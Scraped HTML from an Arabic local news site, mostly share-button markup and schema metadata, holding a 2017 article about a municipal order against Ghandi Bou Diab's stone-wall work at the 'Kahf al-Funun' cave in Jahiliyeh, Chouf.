				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F&#038;url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&#038;title=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&#038;name=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&#038;description=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&#038;title=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&#038;description=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F&#038;media=" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F&#038;url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-10-04T13:10:44+03:00","datePublished":"2017-10-04T13:10:44+03:00","dateModified":"2017-10-04T13:10:44+03:00","headline":"\u0645\u0627\u0630\u0627 \u064a\u062d\u062f\u062b \u0641\u064a \u0643\u0647\u0641 \u0627\u0644\u0641\u0646\u0648\u0646 \u0648\u0628\u0644\u062f\u0629 \u0627\u0644\u062c\u0627\u0647\u0644\u064a\u0629 \u0627\u0644\u0634\u0648\u0641\u064a\u0629 \u061f","name":"\u0645\u0627\u0630\u0627 \u064a\u062d\u062f\u062b \u0641\u064a \u0643\u0647\u0641 \u0627\u0644\u0641\u0646\u0648\u0646 \u0648\u0628\u0644\u062f\u0629 \u0627\u0644\u062c\u0627\u0647\u0644\u064a\u0629 \u0627\u0644\u0634\u0648\u0641\u064a\u0629 \u061f","keywords":[],"url":"https:\/\/adwaelmadina.com\/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9\/","description":"\u0625\u0646\u0630\u0627\u0631 \u062a\u0628\u0644\u063a\u0647 \u0635\u0627\u062d\u0628 \u0627\u0644\u0643\u0647\u0641 \u063a\u0627\u0646\u062f\u064a \u0628\u0648 \u062f\u064a\u0627\u0628 \u0645\u0646 \u0628\u0644\u062f\u064a\u0629 \u0627\u0644\u062c\u0627\u0647\u0644\u064a\u0629 \u0628\u0636\u0631\u0648\u0631\u0629 \u0625\u064a\u0642\u0627\u0641 \u0627\u0644\u0639\u0645\u0644 \u062f\u0627\u062e\u0644 \u0627\u0644\u0643\u0647\u0641 \u0648\u0630\u0644\u0643 \u0628\u0647\u062f \u0623\u0646 \u0642\u0627\u0645 \u0623\u062d\u062f \u0623\u0639\u0636\u0627\u0621 \u0634\u0631\u0637\u0629 \u0627\u0644\u0628\u0644\u062f\u064a\u0629 \u0648\u0628\u062a\u0643\u0644\u064a\u0641 \u0645\u0646 \u0631\u0626\u064a\u0633\u0647\u0627 \u0628\u062a\u0635\u0648\u064a\u0631 \u0627\u0644\u062c\u062f\u0631\u0627\u0646 \u0627\u0644\u062a\u0631\u0627\u062b\u064a\u0629 \u0627\u0644\u062a\u062c\u0645\u064a\u0644\u064a\u0629 \u0627\u0644\u062a\u064a \u064a\u0642\u0648\u0645 \u0628\u0647\u0627 \u0628\u0648 \u062f\u064a\u0627\u0628 \u0627\u0644","copyrightYear":"2017","articleSection":"\u0642\u0636\u0627\u064a\u0627 \u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629","articleBody":"\r\n\r\n\u0625\u0646\u0630\u0627\u0631 \u062a\u0628\u0644\u063a\u0647 \u0635\u0627\u062d\u0628 \u0627\u0644\u0643\u0647\u0641 \u063a\u0627\u0646\u062f\u064a \u0628\u0648 \u062f\u064a\u0627\u0628 \u0645\u0646 \u0628\u0644\u062f\u064a\u0629 \u0627\u0644\u062c\u0627\u0647\u0644\u064a\u0629 \u0628\u0636\u0631\u0648\u0631\u0629 \u0625\u064a\u0642\u0627\u0641 \u0627\u0644\u0639\u0645\u0644 \u062f\u0627\u062e\u0644 \u0627\u0644\u0643\u0647\u0641 \u0648\u0630\u0644\u0643 \u0628\u0647\u062f \u0623\u0646 \u0642\u0627\u0645 \u0623\u062d\u062f \u0623\u0639\u0636\u0627\u0621 \u0634\u0631\u0637\u0629 \u0627\u0644\u0628\u0644\u062f\u064a\u0629 \u0648\u0628\u062a\u0643\u0644\u064a\u0641 \u0645\u0646 \u0631\u0626\u064a\u0633\u0647\u0627 \u0628\u062a\u0635\u0648\u064a\u0631 \u0627\u0644\u062c\u062f\u0631\u0627\u0646 \u0627\u0644\u062a\u0631\u0627\u062b\u064a\u0629 \u0627\u0644\u062a\u062c\u0645\u064a\u0644\u064a\u0629 \u0627\u0644\u062a\u064a \u064a\u0642\u0648\u0645 \u0628\u0647\u0627 \u0628\u0648 \u062f\u064a\u0627\u0628 \u0627\u0644\u0630\u064a \u0635\u0631\u0651\u062d \u0641\u0642\u0627\u0644: \"\u0647\u0644 \u0625\u0646\u0634\u0627\u0621 \u0627\u0644\u062d\u064a\u0637\u0627\u0646 \u0627\u0644\u0635\u062e\u0631\u064a\u0629 \u0627\u0644\u062a\u062c\u0645\u064a\u0644\u064a\u0629 \u0648\u062d\u0645\u0627\u064a\u0629 \u0634\u062c\u0631 \u0627\u0644\u0632\u064a\u062a\u0648\u0646 \u0645\u0646 \u0627\u0644\u0627\u0646\u0647\u064a\u0627\u0631 \u062c\u0631\u064a\u0645\u0629 \u064a\u062d\u0627\u0633\u0628 \u0639\u0644\u064a\u0647\u0627 \u0627\u0644\u0642\u0627\u0646\u0648\u0646\u061f \u0645\u0646\u0630 \u0639\u0634\u0631\u0629 \u0623\u064a\u0627\u0645 \u0645\u0646\u0639\u062a \u0645\u0646 \u062f\u062e\u0648\u0644 \u0627\u0644\u0628\u0644\u062f\u064a\u0629 \u0628\u0648\u0627\u0633\u0637\u0629 \u0634\u064a\u062e \u0645\u0643\u0644\u0641 \u0628\u0627\u0644\u0648\u0633\u0627\u0637\u0629 \u0627\u0648 \u0627\u0644\u0639\u0643\u0633 \u0648\u0639\u062f\u062a \u0648\u062f\u062e\u0644\u062a \u0628\u0631\u0641\u0642\u0629 \u0627\u062d\u062f \u0627\u0644\u0636\u0628\u0627\u0637 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u064a\u0646 \u0648\u0627\u062d\u062f \u0645\u062e\u0627\u062a\u064a\u0631 \u0627\u0644\u0642\u0631\u064a\u0629 \u0648\u062a\u0631\u0643\u062a \u0637\u0644\u0628 \u0627\u0644\u062a\u0631\u062e\u064a\u0635 \u0639\u0644\u0649 \u0627\u0644\u0637\u0627\u0648\u0644\u0629 \u0648\u062e\u0631\u062c\u062a \u0639\u0644\u0645\u0627\u064b \u0627\u0646 \u0627\u0644\u0645\u0648\u0638\u0641\u0629 \u0641\u064a \u0627\u0644\u0628\u0644\u062f\u064a\u0629 \u0623\u064f\u0628\u0644\u063a\u062a \u0628\u0631\u0641\u0636 \u0627\u0633\u062a\u0644\u0627\u0645 \u0627\u064a \u0645\u0639\u0627\u0645\u0644\u0629 \u0645\u0642\u062f\u0645\u0629 \u0645\u0646\u064a \u062f\u0648\u0646 \u0625\u064a\u0636\u0627\u062d \u0627\u0644\u0633\u0628\u0628 - \u0639\u0644\u0649 \u0643\u0644 \u062d\u0627\u0644 \u0643\u0646\u062a \u0642\u062f \u062a\u0644\u0642\u064a\u062a \u0648\u0639\u062f\u0627\u064b \u0633\u0627\u0628\u0642\u0627\u064b \u0645\u0646 \u0627\u062d\u062f \u0627\u0644\u0645\u0634\u0627\u064a\u062e \u0627\u0644\u0634\u0631\u0641\u0627\u0621 \u0627\u0646 \u0631\u0626\u064a\u0633 \u0627\u0644\u0628\u0644\u062f\u064a\u0629 \u062a\u0639\u0647\u062f \u0623\u0645\u0627\u0645\u0647 \u0627\u0646\u0647 \u0644\u0646 \u064a\u062a\u062f\u062e\u0644 \u0641\u064a \u0627\u064a \u0639\u0645\u0644 \u062f\u0627\u062e\u0644 \u0627\u0644\u0639\u0642\u0627\u0631 \u0627\u0644\u062e\u0627\u0635 \u0644\u0643\u0647\u0641 \u0627\u0644\u0641\u0646\u0648\u0646 \u0648\u0627\u0646 \u0627\u0644\u0645\u0644\u0643 \u0627\u0644\u0639\u0627\u0645 \u0645\u0642\u062f\u0633 \u0644\u062f\u064a\u0647 \u0648\u0646\u062d\u062a\u0631\u0645 \u0642\u0631\u0627\u0631\u0647 \u0628\u0627\u0644\u0645\u0644\u0643 \u0627\u0644\u0639\u0627\u0645 - \u0648\u0627\u0644\u0645\u0641\u0627\u062c\u0623\u0629 \u0627\u0644\u064a\u0648\u0645 \u0627\u0646 \u0627\u062d\u062f \u0634\u0631\u0637\u0629 \u0627\u0644\u0628\u0644\u062f\u064a\u0629 \u0623\u062a\u0649 \u0628\u062a\u0643\u0644\u064a\u0641 \u0645\u0646 \u0631\u0626\u064a\u0633\u0647\u0627 \u0648\u0635\u0648\u0631 \u0627\u0644\u062d\u064a\u0637\u0627\u0646 \u0627\u0644\u062a\u0631\u0627\u062b\u064a\u0629 \u0627\u0644\u062a\u062c\u0645\u064a\u0644\u064a\u0629 \u0648\u0627\u0628\u0644\u063a\u0648\u0646\u064a \u0628\u0648\u0627\u0633\u0637\u0629 \u0627\u0644\u0642\u0648\u0649 \u0627\u0644\u0623\u0645\u0646\u064a\u0629 \u0636\u0631\u0648\u0631\u0629 \u0625\u064a\u0642\u0627\u0641 \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u064a\u0648\u0645\".\r\n\r\n\u0628\u0648 \u062f\u064a\u0627\u0628 \u062a\u0639\u0647\u062f \u0627\u0646\u0647 \u0627\u0646 \u0644\u0645 \u064a\u0633\u0645\u062d \u0644\u0647 \u0628\u0627\u0633\u062a\u0643\u0645\u0627\u0644 \u0627\u0644\u0639\u0645\u0644 \u062e\u0644\u0627\u0644 \u0627\u0644\u0633\u0627\u0639\u0627\u062a \u0627\u0644\u0645\u0642\u0628\u0644\u0629  \u0641\u064a \u0643\u0647\u0641 \u0627\u0644\u0641\u0646\u0648\u0646 \u0644\u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0628\u064a\u0626\u0629 \u0648\u0627\u0644\u062a\u0631\u0627\u062b \u0627\u0644\u062a\u064a \u0647\u064a \u0645\u0646 \u0648\u0627\u062c\u0628\u0627\u062a \u0627\u0644\u0628\u0644\u062f\u064a\u0629 \u0623\u0635\u0644\u0627\u064b \u0648\u0627\u0644\u062a\u064a \u0633\u062a\u062a\u062d\u0645\u0644 \u0643\u0627\u0641\u0629 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629 \u0627\u0630\u0627 \u0645\u0627 \u062d\u0635\u0644 \u0627\u064a \u0636\u0631\u0631 \u0646\u062a\u064a\u062c\u0629 \u0627\u0644\u0623\u0645\u0637\u0627\u0631 \u0648\u0632\u062d\u0644 \u0627\u0644\u062a\u0631\u0628\u0629 \u060c \u0633\u0623\u062a\u0648\u0627\u0635\u0644 \u0645\u0639 \u0643\u0627\u0641\u0629 \u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u0627\u0639\u0644\u0627\u0645 \u0648\u0633\u0623\u0646\u0634\u0631 \u0628\u0639\u0636 \u0627\u0644\u062a\u0633\u062c\u064a\u0644\u0627\u062a \u0648\u0627\u0644\u0627\u0639\u062a\u0631\u0627\u0641\u0627\u062a \u0628\u0627\u0644\u0635\u0648\u0631 \u0648\u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643 \u0648\u063a\u064a\u0631\u0647 \u0648\u0627\u0644\u062a\u064a \u0642\u062f \u062a\u062d\u0631\u062c \u0627\u0644\u062c\u0645\u064a\u0639 \u0648\u062a\u0639\u0631\u0642\u0644 \u0645\u0633\u064a\u0631\u0629 \u0627\u0644\u0645\u0635\u0627\u0644\u062d\u0629 \u0627\u0644\u062a\u064a \u062f\u064f\u0639\u064a\u062a \u0627\u0644\u064a\u0647\u0627.\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0627\u0644\u0645\u062f\u064a\u0646\u0629","logo":{"@type":"ImageObject","url":"https:\/\/adwaelmadina.com\/wp-content\/uploads\/73e6999bfbd-1.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/adwaelmadina.com\/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/adwaelmadina.com\/author\/"}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F&#038;url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&#038;title=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&#038;name=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&#038;description=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&#038;title=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
